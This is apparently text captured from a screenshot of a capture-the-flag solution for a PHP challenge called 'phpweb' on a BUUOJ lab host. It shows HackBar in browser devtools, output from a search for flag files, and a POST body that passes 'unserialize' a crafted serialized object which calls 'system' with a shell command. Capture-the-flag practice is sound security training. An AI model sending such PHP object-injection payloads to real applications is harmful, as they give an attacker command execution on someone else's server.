 phpweb
view-source:9e97c528-d3a9-4
view-source:9e97c528-d3a9-4
view-source:9e97c528-d3a9-4
www.jackson-t.ca
不安全
9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81/index.php
/proc/sys/kernel/sched_domain/cpu0/domain0/flags /proc/sys/kernel/sched_domain/cpu1/domain0/flags /proc/sys/kernel/sched_domain/cpu10/domain0/flags /proc/sys/kernel/sched_domain/cpu11/domain0/flags
/proc/sys/kernel/sched_domain/cpu12/domain0/flags /proc/sys/kernel/sched_domain/cpu13/domain0/flags /proc/sys/kernel/sched_domain/cpu14/domain0/flags /proc/sys/kernel/sched_domain/cpu15/domain0/flags
/proc/sys/kernel/sched_domain/cpu16/domain0/flags /proc/sys/kernel/sched_domain/cpu17/domain0/flags /proc/sys/kernel/sched_domain/cpu18/domain0/flags /proc/sys/kernel/sched_domain/cpu19/domain0/flags
/proc/sys/kernel/sched_domain/cpu2/domain0/flags /proc/sys/kernel/sched_domain/cpu20/domain0/flags /proc/sys/kernel/sched_domain/cpu21/domain0/flags /proc/sys/kernel/sched_domain/cpu22/domain0/flags
/proc/sys/kernel/sched_domain/cpu23/domain0/flags /proc/sys/kernel/sched_domain/cpu24/domain0/flags /proc/sys/kernel/sched_domain/cpu25/domain0/flags /proc/sys/kernel/sched_domain/cpu26/domain0/flags
/proc/sys/kernel/sched_domain/cpu27/domain0/flags /proc/sys/kernel/sched_domain/cpu28/domain0/flags /proc/sys/kernel/sched_domain/cpu29/domain0/flags /proc/sys/kernel/sched_domain/cpu3/domain0/flags
/proc/sys/kernel/sched_domain/cpu30/domain0/flags /proc/sys/kernel/sched_domain/cpu31/domain0/flags /proc/sys/kernel/sched_domain/cpu4/domain0/flags /proc/sys/kernel/sched_domain/cpu5/domain0/flags
/proc/sys/kernel/sched_domain/cpu6/domain0/flags /proc/sys/kernel/sched_domain/cpu7/domain0/flags /proc/sys/kernel/sched_domain/cpu8/domain0/flags /proc/sys/kernel/sched_domain/cpu9/domain0/flags
Elements Console Sources Network Performance Memory Application Lighthouse HackBar DOM Invader 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://9e97c528-d3a9-4116-b944-d9420ef246a1.node4.buuoj.cn:81/index.php
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
func=unserialize&p=O:4:"Test":2:{s:1:"p";s:18:"find / -name flag*";s:4:"func";s:6:"system";}